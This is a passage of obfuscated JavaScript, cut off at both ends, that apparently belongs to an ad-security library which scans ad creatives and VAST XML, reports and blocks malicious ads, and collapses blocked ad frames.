wq','C291CMnL','qwr2zxj0AxnLBwvUDa','mJqWmdu3DunOBvrI','C2nHBLzqquLe','yMXVy2ToB25mAw5LyxjwAwrLB0fK','CgfNzwHPzgu','Dw5HyMXLihrVigzPBMqGDgHLihrHCMDLDcbPBwfgCMfTzq','BgLUzwfY','C3rYAw5NAwz5','C2LK','Aw5PDa','BMfTzq','Axnty2fUBMvK','odyWBMDtzure','yMXVy2TwuefjrezYyw1L','C2v0qMXVy2TPBMDeyxrHrM9YvgvSzw1LDhj5q2fSBa','yxr0zw1WDgvKihrVigjSB2nRigj1DcbSAw5LyxiGDMLKzw8GAxmGBM90igzVDw5K','D2vYCM9Yu2vUzgvY','y2HHBM5LBa','DhLWzq','ywXSqwrZq29TCgXLDgvK','yNvPBgrdB250zxH0'];_0x1055=function(){return _0x30c0c4;};return _0x1055();}function _0x4f22(_0x24ec87,_0x286ba1){var _0x105504=_0x1055();return _0x4f22=function(_0x4f2242,_0x33ed4b){_0x4f2242=_0x4f2242-0x68;var _0x4c7a2d=_0x105504[_0x4f2242];if(_0x4f22['YCpxtJ']===undefined){var _0x54c5d3=function(_0x3fac78){var _0x4f82d3='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x599dc7='',_0x12d920='';for(var _0x127cc8=0x0,_0x465b92,_0x22966a,_0xf3cb1a=0x0;_0x22966a=_0x3fac78['charAt'](_0xf3cb1a++);~_0x22966a&&(_0x465b92=_0x127cc8%0x4?_0x465b92*0x40+_0x22966a:_0x22966a,_0x127cc8++%0x4)?_0x599dc7+=String['fromCharCode'](0xff&_0x465b92>>(-0x2*_0x127cc8&0x6)):0x0){_0x22966a=_0x4f82d3['indexOf'](_0x22966a);}for(var _0x4fee9a=0x0,_0x465cd6=_0x599dc7['length'];_0x4fee9a<_0x465cd6;_0x4fee9a++){_0x12d920+='%'+('00'+_0x599dc7['charCodeAt'](_0x4fee9a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x12d920);};_0x4f22['TFlljk']=_0x54c5d3,_0x24ec87=arguments,_0x4f22['YCpxtJ']=!![];}var _0x119d24=_0x105504[0x0],_0x33f839=_0x4f2242+_0x119d24,_0x170a01=_0x24ec87[_0x33f839];return !_0x170a01?(_0x4c7a2d=_0x4f22['TFlljk'](_0x4c7a2d),_0x24ec87[_0x33f839]=_0x4c7a2d):_0x4c7a2d=_0x170a01,_0x4c7a2d;},_0x4f22(_0x24ec87,_0x286ba1);}var _0x3fac78=typeof confiantCommon!==_0x535b5e(0xd7)&&confiantCommon[_0x535b5e(0x76)]()||{},_0x4f82d3=(function(){var _0x71f22e=_0x535b5e;function _0x599dc7(_0x12d920){var _0x46301a=_0x4f22;this[_0x46301a(0xcd)]=_0x46301a(0xc9),this[_0x46301a(0xc7)]={},this[_0x46301a(0xa0)]={},this[_0x46301a(0xd9)]={},this[_0x46301a(0xa8)]=null,this[_0x46301a(0xb4)]=_0x12d920,this[_0x46301a(0x9b)]=new _0x26b08b(_0x3fac78),this[_0x46301a(0xe2)]=new _0x3baa6b(_0x3fac78),this[_0x46301a(0xd1)]=new _0x234002(_0x3fac78,_0x12d920),this[_0x46301a(0xd0)]=new _0x710181(_0x3fac78,this[_0x46301a(0xd1)],this[_0x46301a(0xe2)],this[_0x46301a(0x9b)]),this[_0x46301a(0xb3)]=new _0x93d81f(_0x3fac78,this[_0x46301a(0xd0)],this[_0x46301a(0xe2)]),this[_0x46301a(0xac)]=new _0x2910fb(_0x3fac78,this[_0x46301a(0xd0)],this[_0x46301a(0xe2)]);}return _0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xaa)]=function(){var _0x1b1fd4=_0x71f22e,_0x127cc8=this,_0x465b92=function(_0x22966a){var _0x5c1533=_0x4f22;return _0x127cc8[_0x5c1533(0xab)](_0x22966a);};this[_0x1b1fd4(0xb4)][_0x1b1fd4(0x68)](_0x1b1fd4(0xd4),_0x465b92),this[_0x1b1fd4(0xb4)][_0x1b1fd4(0x68)](_0x1b1fd4(0x8f),function(){var _0x3ed0c2=_0x1b1fd4;_0x127cc8[_0x3ed0c2(0xb4)][_0x3ed0c2(0xdb)](_0x3ed0c2(0xd4),_0x465b92);}),this[_0x1b1fd4(0xd1)][_0x1b1fd4(0x94)]();},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x6a)]=function(){var _0x20f9fb=_0x71f22e;return window[_0x20f9fb(0x6c)][_0x20f9fb(0x72)];},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xc4)]=function(_0xf3cb1a){var _0x6a9af0=_0x71f22e;delete this[_0x6a9af0(0xa0)][_0xf3cb1a],delete this[_0x6a9af0(0xd9)][_0xf3cb1a];},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xab)]=function(_0x4fee9a){var _0x58d04e=_0x71f22e;try{if(typeof _0x4fee9a[_0x58d04e(0x80)]===_0x58d04e(0xce)&&_0x4fee9a[_0x58d04e(0x80)][_0x58d04e(0xd8)](this[_0x58d04e(0xcd)])===0x0){var _0x465cd6=JSON[_0x58d04e(0x85)](_0x4fee9a[_0x58d04e(0x80)][_0x58d04e(0x77)](this[_0x58d04e(0xcd)][_0x58d04e(0xd2)])),_0x194294=_0x465cd6[_0x58d04e(0x80)]&&_0x465cd6[_0x58d04e(0x80)][_0x58d04e(0x73)],_0x449f90=_0x465cd6[_0x58d04e(0x93)];if(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdc)||_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xb6)){if(_0x3fac78[_0x58d04e(0xd6)]>0x0)console[_0x58d04e(0xdc)](_0x58d04e(0xc8),JSON[_0x58d04e(0x92)](_0x465cd6));var _0x4c76b1=_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdc)?_0x465cd6[_0x58d04e(0x80)][_0x58d04e(0x71)]:_0x465cd6[_0x58d04e(0x80)],_0x5cf820=[0x12f];if(_0x4c76b1&&_0x4c76b1[_0x58d04e(0x7d)]&&_0x5cf820[_0x58d04e(0xd8)](_0x4c76b1[_0x58d04e(0x7d)])===-0x1){this[_0x58d04e(0xd9)][_0x449f90]=this[_0x58d04e(0xd9)][_0x449f90]||[],this[_0x58d04e(0xd9)][_0x449f90][_0x58d04e(0x82)](_0x465cd6[_0x58d04e(0x80)]),_0x194294=this[_0x58d04e(0xa0)][_0x449f90];var _0x251ffb=this[_0x58d04e(0xd0)][_0x58d04e(0x9f)](_0x194294,!![],_0x449f90);_0x251ffb[_0x58d04e(0x7a)]=_0x251ffb[_0x58d04e(0x7a)]||[],_0x251ffb[_0x58d04e(0x7a)][_0x58d04e(0x82)]({'src':_0x58d04e(0x6b),'code':_0x4c76b1[_0x58d04e(0x7d)],'type':_0x4c76b1[_0x58d04e(0x9d)],'innerError':_0x4c76b1[_0x58d04e(0xa4)],'message':_0x4c76b1[_0x58d04e(0xb8)]}),this[_0x58d04e(0xe1)](new Error(_0x58d04e(0x7a)),{'label':_0x58d04e(0x7a),'isHighRiskError':!![],'payload':JSON[_0x58d04e(0x92)]({'context':this[_0x58d04e(0xd0)][_0x58d04e(0x9f)](_0x194294,!![],_0x449f90),'errors':this[_0x58d04e(0xd9)][_0x449f90]})});var _0x3c395f=this[_0x58d04e(0xc4)][_0x58d04e(0xcb)](this);setTimeout(function(){_0x3c395f(_0x449f90);},0xea60);}}_0x194294&&_0x194294[_0x58d04e(0xba)]&&[_0x58d04e(0x9e),_0x58d04e(0xb6),_0x58d04e(0x6e)][_0x58d04e(0xd8)](_0x465cd6[_0x58d04e(0x9d)])>-0x1&&(delete this[_0x58d04e(0xc7)][_0x194294[_0x58d04e(0xba)]],this[_0x58d04e(0xc1)](_0x465cd6[_0x58d04e(0x9c)]));_0x465cd6[_0x58d04e(0x95)]===_0x58d04e(0xbf)&&(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdd)||_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xbb))&&this[_0x58d04e(0xd5)](_0x465cd6);var _0x346c45=_0x194294&&_0x194294[_0x58d04e(0x91)];if(_0x346c45&&(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0x84)||_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0x78)))this[_0x58d04e(0xa7)](this[_0x58d04e(0xc7)]);else {if(!_0x346c45&&_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0x88))this[_0x58d04e(0x8e)](this[_0x58d04e(0xc7)],_0x194294&&_0x194294[_0x58d04e(0xba)],_0x465cd6[_0x58d04e(0x9c)]);else {if(_0x465cd6[_0x58d04e(0x95)]===_0x58d04e(0xbf)&&_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xdd)){this[_0x58d04e(0xc1)](_0x465cd6[_0x58d04e(0x9c)]),this[_0x58d04e(0xa0)][_0x465cd6[_0x58d04e(0x93)]]=_0x194294;var _0x179653=this[_0x58d04e(0x8d)](_0x465cd6);if(_0x3fac78[_0x58d04e(0xd6)]>0x0)console[_0x58d04e(0xdc)](_0x58d04e(0x69),_0x194294);var _0x5cba87=this[_0x58d04e(0x74)](_0x194294,_0x449f90);if(_0x5cba87[_0x58d04e(0x83)]){if(_0x194294[_0x58d04e(0x79)]){this[_0x58d04e(0xac)][_0x58d04e(0x98)](_0x465cd6[_0x58d04e(0x93)]);return;}this[_0x58d04e(0xc7)][_0x194294[_0x58d04e(0xba)]]=!![];var _0x5a2d8c=this[_0x58d04e(0x6d)](_0x4fee9a[_0x58d04e(0x8a)]);setTimeout(function(){var _0x17ded5=_0x58d04e;if(_0x5a2d8c)_0x5a2d8c[_0x17ded5(0x78)]();},0xfa);}else this[_0x58d04e(0xb5)]()&&!_0x179653&&(this[_0x58d04e(0x99)](_0x5cba87),new confiantCommon[(_0x58d04e(0x70))]({'context':_0x5cba87,'isBlockedReport':![]}));}else {if(_0x465cd6[_0x58d04e(0x9d)]===_0x58d04e(0xae)){}}}}}}catch(_0x15f7e3){this[_0x58d04e(0xe1)](_0x15f7e3,{'label':_0x58d04e(0xab)});}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xd5)]=function(_0xf70152){var _0x4232e6=_0x71f22e,_0x329c49=this;return this[_0x4232e6(0xb3)][_0x4232e6(0xa3)]({'dataIn':_0xf70152,'onScanDone':function(_0x32a774){var _0xdcde5f=_0x4232e6;_0x32a774['bd']&&(_0x329c49[_0xdcde5f(0xa1)](_0x32a774),_0x329c49[_0xdcde5f(0xe1)](new Error(_0xdcde5f(0xaf)),{'label':_0xdcde5f(0xaf),'payload':JSON[_0xdcde5f(0x92)](_0x32a774)}));}});},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x8d)]=function(_0x3dbc2e){var _0x54fd8a=_0x71f22e,_0x2f55b5=this;return this[_0x54fd8a(0xac)][_0x54fd8a(0xa3)]({'dataIn':_0x3dbc2e,'onScanDone':function(_0x74ef32){var _0x3c9e0e=_0x54fd8a;if(_0x74ef32['bd'])_0x2f55b5[_0x3c9e0e(0xa1)](_0x74ef32),_0x2f55b5[_0x3c9e0e(0xe1)](new Error(_0x3c9e0e(0xb2)),{'label':_0x3c9e0e(0xb2),'payload':JSON[_0x3c9e0e(0x92)](_0x74ef32)});else _0x2f55b5[_0x3c9e0e(0xb5)]()&&(_0x2f55b5[_0x3c9e0e(0x99)](_0x74ef32),new confiantCommon[(_0x3c9e0e(0x70))]({'context':_0x74ef32,'isBlockedReport':![]}));}});},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x99)]=function(_0x27ad75){var _0x3dcf4d=_0x71f22e,_0x440b2c=_0x3fac78[_0x3dcf4d(0xc0)]['v']?_0x3fac78[_0x3dcf4d(0xc0)]['v']:0x0,_0x4f248e={'html':_0x27ad75[_0x3dcf4d(0xcf)],'ar':'','r':![],'oi':null,'ot':null,'tag':_0x27ad75[_0x3dcf4d(0xcf)],'v':_0x440b2c};_0x27ad75['bd']=_0x4f248e;},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xb5)]=function(){var _0x3c9f23=_0x71f22e,_0x4431a1=_0x3fac78[_0x3c9f23(0xc3)]&&parseFloat(_0x3fac78[_0x3c9f23(0xc3)]);return !isNaN(_0x4431a1)&&Math[_0x3c9f23(0xbc)]()<=_0x4431a1;},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xc1)]=function(_0x353a23){var _0x4ef17a=_0x71f22e,_0x284b98=this[_0x4ef17a(0x6a)]()[_0x4ef17a(0x89)](_0x353a23);_0x284b98&&this[_0x4ef17a(0xa8)]&&(_0x284b98[_0x4ef17a(0xca)]=this[_0x4ef17a(0xa8)][_0x4ef17a(0xca)],_0x284b98[_0x4ef17a(0x81)]=this[_0x4ef17a(0xa8)][_0x4ef17a(0x81)],this[_0x4ef17a(0xa8)]=null);},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x6d)]=function(_0x529922){var _0x22de5f=_0x71f22e,_0x2f272a=null,_0x5f42f1=this[_0x22de5f(0x6a)]()[_0x22de5f(0xbd)](_0x22de5f(0xc2));for(var _0x35e03d=0x0;_0x35e03d<_0x5f42f1[_0x22de5f(0xd2)];_0x35e03d++){if(_0x5f42f1[_0x35e03d][_0x22de5f(0xa9)]===_0x529922){_0x2f272a=_0x5f42f1[_0x35e03d];break;}}if(!_0x2f272a)throw new Error(_0x22de5f(0x90));var _0xc5060d=_0x2f272a[_0x22de5f(0xd3)];while(_0xc5060d){var _0x7e6612=_0xc5060d[_0x22de5f(0xbd)](_0x22de5f(0x7c));for(var _0x35e03d=0x0;_0x35e03d<_0x7e6612[_0x22de5f(0xd2)];_0x35e03d++){var _0x56f5f7=_0x7e6612[_0x35e03d];if(_0x56f5f7[_0x22de5f(0x75)]!==_0x22de5f(0x8b)&&!_0x56f5f7[_0x22de5f(0xc5)])return _0x56f5f7;}_0xc5060d=_0xc5060d[_0x22de5f(0xd3)];}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xde)]=function(_0x32176f){var _0x3276b0=_0x71f22e;return this[_0x3276b0(0xe2)][_0x3276b0(0xa5)](_0x32176f);},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x74)]=function(_0x588abc,_0x344245){var _0x2692cd=_0x71f22e,_0x1a803f={'shouldBlock':![]};try{if(!getSerializedCaspr)return {'shouldBlock':![]};var _0x32401d=this[_0x2692cd(0xd0)][_0x2692cd(0x9f)](_0x588abc,![],_0x344245);if(this[_0x2692cd(0xde)](_0x588abc))return _0x1a803f;return _0x3fac78[_0x2692cd(0xd6)]>0x0&&console[_0x2692cd(0xdc)](_0x2692cd(0xe0),_0x588abc),confiantCommon[_0x2692cd(0xc6)](_0x3fac78,_0x32401d),_0x588abc[_0x2692cd(0x96)]=!![],_0x32401d['bd']&&this[_0x2692cd(0xa1)](_0x32401d),_0x32401d;}catch(_0x6b4d6){(!_0x6b4d6[_0x2692cd(0xd4)]||_0x6b4d6[_0x2692cd(0xd4)]&&_0x6b4d6[_0x2692cd(0xd4)][_0x2692cd(0xd8)](_0x2692cd(0xb7))<0x0)&&this[_0x2692cd(0xe1)](_0x6b4d6,{'label':_0x2692cd(0x74)});}return _0x1a803f;},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xa1)]=function(_0x5815c9){var _0x28db7b=_0x71f22e;new confiantCommon[(_0x28db7b(0x70))]({'context':_0x5815c9,'isBlockedReport':!!_0x5815c9[_0x28db7b(0x83)]});var _0x4d3b89=_0x5815c9['bd'];_0x4d3b89&&_0x4d3b89['ot']&&_0x3fac78[_0x28db7b(0xb9)]&&_0x3fac78[_0x28db7b(0xb9)](_0x4d3b89['ot'],_0x4d3b89['oi'],_0x4d3b89['r'],_0x3fac78[_0x28db7b(0xb1)],_0x5815c9[_0x28db7b(0x87)],_0x5815c9['id'],![]);},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xa7)]=function(_0x193e3e){var _0x2767e1=_0x71f22e;try{if(Object[_0x2767e1(0xa2)](_0x193e3e)[_0x2767e1(0xd2)]===0x0)return;var _0x414607=this[_0x2767e1(0x6a)]()[_0x2767e1(0xbd)](_0x2767e1(0x7c)),_0x389094=![];for(var _0x4ef2f6=0x0;_0x4ef2f6<_0x414607[_0x2767e1(0xd2)];_0x4ef2f6++){var _0x259252=_0x414607[_0x4ef2f6];_0x259252[_0x2767e1(0x75)]===_0x2767e1(0x8b)&&_0x259252[_0x2767e1(0x6f)]&&_0x193e3e[_0x259252[_0x2767e1(0x6f)]]&&(_0x389094=!![],delete this[_0x2767e1(0xc7)][_0x259252[_0x2767e1(0x6f)]],_0x259252[_0x2767e1(0x6f)]='');}if(!_0x389094)throw new Error(_0x2767e1(0x9a));}catch(_0x5a5634){this[_0x2767e1(0xe1)](_0x5a5634,{'label':_0x2767e1(0xa7)});}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0x8e)]=function(_0x175d85,_0x12d719,_0xcd9b5b){var _0x294dc3=_0x71f22e;try{if(!_0x175d85[_0x12d719])return;var _0x30c75d=this[_0x294dc3(0x6a)]()[_0x294dc3(0x89)](_0xcd9b5b);if(_0x30c75d)this[_0x294dc3(0xa8)]={'width':_0x30c75d[_0x294dc3(0xca)],'height':_0x30c75d[_0x294dc3(0x81)]},_0x30c75d[_0x294dc3(0xca)]='0',_0x30c75d[_0x294dc3(0x81)]='0',delete this[_0x294dc3(0xc7)][_0x12d719];else throw new Error(_0x294dc3(0xcc));}catch(_0x28c83b){this[_0x294dc3(0xe1)](_0x28c83b,{'label':_0x294dc3(0x8e)});}},_0x599dc7[_0x71f22e(0x7e)][_0x71f22e(0xe1)]=function(_0xe32919,_0x3253cc){var _0xa3be0c=_0x71f22e;this[_0xa3be0c(0x9b)][_0xa3be0c(0xa6)](_0xe32919,_0x3253cc);},_0x599dc7;}());

    var _0x2c06c2=_0x3892;(function(_0x380c73,_0x493c3b){var _0x30b1af=_0x3892,_0x5ef466=_0x380c73();while(!![]){try{var _0x50bc73=-parseInt(_0x30b1af(0x1bf))/0x1+parseInt(_0x30b1af(0x1c4))/0x2*(-parseInt(_0x30b1af(0x1b7))/0x3)+-parseInt(_0x30b1af(0x1df))/0x4*(-parseInt(_0x30b1af(0x1dc))/0x5)+parseInt(_0x30b1af(0x1c8))/0x6*(-parseInt(_0x30b1af(0x1bb))/0x7)+-parseInt(_0x30b1af(0x19e))/0x8*(parseInt(_0x30b1af(0x19b))/0x9)+-parseInt(_0x30b1af(0x1c9))/0xa*(parseInt(_0x30b1af(0x1a3))/0xb)+parseInt(_0x30b1af(0x1aa))/0xc;if(_0x50bc73===_0x493c3b)break;else _0x5ef466['push'](_0x5ef466['shift']());}catch(_0x3a60d3){_0x5ef466['push'](_0x5ef466['shift']());}}}(_0x3e1b,0xc9f06));function _0x3892(_0x1aa9ba,_0x5a47fe){var _0x3e1bfc=_0x3e1b();return _0x3892=function(_0x38924e,_0x54fa4a){_0x38924e=_0x38924e-0x191;var _0x119418=_0x3e1bfc[_0x38924e];if(_0x3892['iqODId']===undefined){var _0xa08c35=function(_0x7c0be5){var _0x4a953c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xf1258e='',_0x2f97a7='';for(var _0x2af0ee=0x0,_0x21d56b,_0x5ecbe9,_0x3411fa=0x0;_0x5ecbe9=_0x7c0be5['charAt'](_0x3411fa++);~_0x5ecbe9&&(_0x21d56b=_0x2af0ee%0x4?_0x21d56b*0x40+_0x5ecbe9:_0x5ecbe9,_0x2af0ee++%0x4)?_0xf1258e+=String['fromCharCode'](0xff&_0x21d56b>>(-0x2*_0x2af0ee&0x6)):0x0){_0x5ecbe9=_0x4a953c['indexOf'](_0x5ecbe9);}for(var _0xede71a=0x0,_0x3e6f40=_0xf1258e['length'];_0xede71a<_0x3e6f40;_0xede71a++){_0x2f97a7+='%'+('00'+_0xf1258e['charCodeAt'](_0xede71a)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2f97a7);};_0x3892['eOJRTC']=_0xa08c35,_0x1aa9ba=arguments,_0x3892['iqODId']=!![];}var _0x500198=_0x3e1bfc[0x0],_0x442e8f=_0x38924e+_0x500198,_0x34131f=_0x1aa9ba[_0x442e8f];return !_0x34131f?(_0x119418=_0x3892['eOJRTC'](_0x119418),_0x1aa9ba[_0x442e8f]=_0x119418):_0x119418=_0x34131f,_0x119418;},_0x3892(_0x1aa9ba,_0x5a47fe);}function _0x3e1b(){var _0x5b9b07=['qvy6','Dw5KzwzPBMvK','Dw5RBM93BG','u291CMnLigfYz3vTzw50igLZihjLCxvPCMvK','renn','DMfSAwrHDgvpCLrOCM93rxjYB3jwqvnu','CMvNAxn0zxjtzxj2AwnL','C2vUza','yMLUza','Aw5KzxHpzG','DMLKzw8T','ywrjza','q3jLyxrPDMu','vKftvcbytuWGAxmGBM90ihzHBgLKlcbTAxnZAw5NiefKu3LZDgvTig5Vzgu','y3jLyxrPDMvjza','C2HVDwXKqMXVy2TwAwrLB0fK','z2v0swrgCM9TqwreyxrH','q1G6','AxnwAwrLB1rLBgvTDhj5t25SEq','nte1nZi2mvzOz0PRzG','z2v0tM9Kzuf0DhjPyNv0zq','z2v0u2vYAwfSAxPLzenHC3bY','ohbczhvHzW','Dg9tDhjPBMC','AxnoyxrPDMvty2fU','C2vUzefKsw1WCMvZC2LVBKrLyNvNrgf0yq','y29UzMLHBNruCNLuB0DLDenVBMzPzW','nJzruwL3B3a','z2v0tM9KzunVBNrLBNq','tMf0AxzLqwrty2fUBMLUz0LUDM9JyxrPB24','AxnqEgXszxe','ChjLyMLK','yNvPBgrdB250zxH0','CgfYC2vgCM9Tu3rYAw5N','mZmYmJu5mZzcBgrNww4','y29UzMLN','ChjVDMLKzxi','y29UzMLHBNq','yxbWBgLJyxrPB24VEg1S','t25SEsbwqvnuifHntcbPCYbZDxbWB3j0zwqGzM9Yig5VDW','AwrszwDPC3rYEq','Aw5Uzxjive1m','qwrtExn0zw0','y29UDMvYDfrVsu1bvMfZDfn0CNvJDhvYzq','ChjVDg90ExbL','Dw5PDMvYC2fSqwrjzfjLz2LZDhj5','C2HVDwXKqMXVy2S','m2rmz3flBq','Aw5PDe1VzhvSzq','BwvZC2fNzq','AwrwywX1zq','mta1ndKYmxnWvgXgsq','qwrjra','z2v0qxr0CMLIDxrLt3jwywX1zq','B25wAwrLB0XVywrLza','mti2otK4EgDSwK9t','ChjVCgvYDhLjza','zgv2tw9Kzq','z2v0qxr0CMLIDxrL','D2vYCM9Yu2vUzgvY','mJiWnJqYrgzKBM5o','D2LUzg93sw5ZDgfUy2u','vKftvcbytuWGAxmGBM90ihzHBgLKlcbTAxnZAw5NiefKig5Vzgu','ywrjBxa','ndj0q015rui','mJe2nty5me9TDNLMCG','vgvSzw1LDhj5sw52B2nHDg9Y','C2nHBLzPzgvVqwq','Dg9mB3DLCKnHC2u','DhbPza','DgfN','CgfYC2vwqvnu','C2vYDMLJzxm','BNvSBa','Dw5PDMvYC2fSqwrjzfzHBhvL','vKftvcbytuWGC3rYAw5NigLZigv4CgvJDgvK','C2nHBKjPza','vKftvcbytuWGAxmGBM90ihzHBgLKlcbTAxnZAw5NienYzwf0AxzLig5Vzgu','DhbFy3jPza','vvy6','ywrtExn0zw0','CxvLCNLtzwXLy3rVCG','ywX0zxjUyxrPDMvdBgLLBNrdCMvHDgL2zuLK','CgjQC1nJyw5Uzxi','nw1WvunbtW','vw5PDMvYC2fSqwrjza','Aw5JBhvKzxm','ndG5mtK4ohvSq1L1tq'];_0x3e1b=function(){return _0x5b9b07;};return _0x3e1b();}var _0x7c0be5=typeof confiantCommon!==_0x2c06c2(0x1e1)&&confiantCommon[_0x2c06c2(0x1a2)](),_0x4a953c=(function(){var _0x35f2c5=_0x2c06c2;function _0xf1258e(_0x2f97a7,_0x2af0ee){var _0x5c29a6=_0x3892;this[_0x5c29a6(0x1ab)]=_0x2f97a7,this[_0x5c29a6(0x1c3)]=new _0x26b08b(this[_0x5c29a6(0x1ab)]),this[_0x5c29a6(0x1c5)]=_0x2af0ee,this[_0x5c29a6(0x1db)]=new _0x234002(this[_0x5c29a6(0x1ab)],this[_0x5c29a6(0x1c5)]);}return _0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1b8)]=function(){var _0x42c891=_0x35f2c5,_0x21d56b=window[_0x42c891(0x1ad)];_0x21d56b[_0x42c891(0x1d0)]()[_0x42c891(0x1e6)](_0x42c891(0x1be),this[_0x42c891(0x1be)][_0x42c891(0x1e8)](this));},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1be)]=function(_0x5ecbe9,_0x3411fa,_0xede71a,_0x3e6f40){var _0x17773b=_0x35f2c5,_0x3de3dc,_0x15ad3d;if(!_0x3411fa)throw new Error(_0x17773b(0x1e3));if(_0x3411fa===_0x17773b(0x1a7)){this[_0x17773b(0x1db)][_0x17773b(0x1d4)](_0x5ecbe9,_0xede71a);return;}if(!(_0x5ecbe9 instanceof Object)){if(!_0x5ecbe9)throw new Error(_0x17773b(0x1d3));_0x15ad3d=_0x5ecbe9,_0x3de3dc=this[_0x17773b(0x1cf)](_0x5ecbe9[_0x17773b(0x19f)]()),this[_0x17773b(0x1e5)](_0x3de3dc);}else throw new Error(_0x17773b(0x1af));this[_0x17773b(0x1cb)](_0x3de3dc,_0x15ad3d,_0x3411fa,_0xede71a,_0x3e6f40);},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1cf)]=function(_0x3f6fb0){var _0x25d5e0=_0x35f2c5,_0x58ff10=new DOMParser(),_0x31be4b=_0x58ff10[_0x25d5e0(0x1a9)](_0x3f6fb0,_0x25d5e0(0x1ae));return _0x31be4b;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1a1)]=function(_0x499916){var _0x6f6903=_0x35f2c5;this[_0x6f6903(0x1c3)][_0x6f6903(0x1e7)](new Error(_0x6f6903(0x1c7)),{'label':_0x6f6903(0x1c7),'isHighRiskError':!![],'payload':_0x499916});},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1cb)]=function(_0x440a69,_0x1267ca,_0x55a643,_0x23ede6,_0x2fcda7){var _0x255fce=_0x35f2c5;try{if(!getSerializedCaspr)return ![];var _0x4fbff3=this[_0x255fce(0x1a8)](_0x440a69,_0x1267ca,_0x55a643,![],_0x2fcda7);confiantCommon[_0x255fce(0x1a5)](_0x7c0be5,_0x4fbff3);if(_0x4fbff3[_0x255fce(0x1b6)]){new confiantCommon[(_0x255fce(0x1ca))]({'context':_0x4fbff3,'isBlockedReport':!![]});var _0x1a25bc=_0x4fbff3['bd'];_0x1a25bc&&_0x1a25bc['ot']&&_0x23ede6&&_0x23ede6(_0x1a25bc['ot'],_0x1a25bc['oi'],_0x1a25bc['r'],_0x7c0be5[_0x255fce(0x1c0)],_0x4fbff3[_0x255fce(0x1cd)],_0x4fbff3['id'],![]);}return !!_0x4fbff3[_0x255fce(0x1b6)];}catch(_0x4e7827){(!_0x4e7827[_0x255fce(0x1b9)]||_0x4e7827[_0x255fce(0x1b9)]&&_0x4e7827[_0x255fce(0x1b9)][_0x255fce(0x191)](_0x255fce(0x19d))<0x0)&&this[_0x255fce(0x1c3)][_0x255fce(0x1e7)](_0x4e7827,{'label':_0x255fce(0x197)});}finally{this[_0x255fce(0x1a1)](_0x1267ca);}return ![];},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1bd)]=function(_0x4f9edb,_0x3c0d17){var _0x2e56ef=_0x35f2c5;return this[_0x2e56ef(0x19c)](_0x4f9edb,_0x3c0d17)||this[_0x2e56ef(0x1a4)](_0x4f9edb);},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x19c)]=function(_0x110cf0,_0x295403){var _0x3367a6=_0x35f2c5;if(_0x110cf0&&_0x110cf0[_0x3367a6(0x1c2)](_0x295403))return _0x110cf0[_0x3367a6(0x1c2)](_0x295403);return null;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1a4)]=function(_0x3185b8){var _0x42733d=_0x35f2c5;if(_0x3185b8&&_0x3185b8[_0x42733d(0x1b1)])return _0x3185b8[_0x42733d(0x1b1)];return null;},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1e5)]=function(_0x559671){var _0x10135a=_0x35f2c5,_0x3fa1f5=_0x559671[_0x10135a(0x1d9)]('Ad');if(!_0x3fa1f5)throw new Error(_0x10135a(0x1c6));if(!_0x559671[_0x10135a(0x1d9)](_0x10135a(0x194)))throw new Error(_0x10135a(0x1d5));if(!_0x559671[_0x10135a(0x1d9)](_0x10135a(0x1b2)))throw new Error(_0x10135a(0x195));},_0xf1258e[_0x35f2c5(0x1b4)][_0x35f2c5(0x1b3)]=function(_0x2b749e){var _0x314c54=_0x35f2c5,_0x53640b=this[_0x314c54(0x19c)](_0x2b749e[_0x314c54(0x1d9)]('Ad'),'id'),_0x199c72=this[_0x314c54(0x19c)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x194)),_0x314c54(0x1bc))||this[_0x314c54(0x19c)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x194)),'id'),_0x1d994d=this[_0x314c54(0x1a4)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x1b2))),_0x41d8e9=this[_0x314c54(0x1bd)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x1dd)),_0x314c54(0x1b0)),_0x22836f=this[_0x314c54(0x1bd)](_0x2b749e[_0x314c54(0x1d9)](_0x314c54(0x1dd)),_0x314c54(0x1ba));return 